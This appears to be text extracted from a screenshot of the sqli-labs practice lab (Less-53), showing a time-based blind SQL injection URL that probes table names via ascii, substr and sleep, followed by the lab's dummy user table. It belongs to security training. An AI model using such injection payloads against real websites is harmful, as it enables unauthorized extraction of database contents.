 http://127.0.0.1/Less-53/?sort=1' and if(ascii(substr((select table_name from information_schema.tables
where table_schema='security' limit 0,1),1,1))=101,1,sleep(3)) --+
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin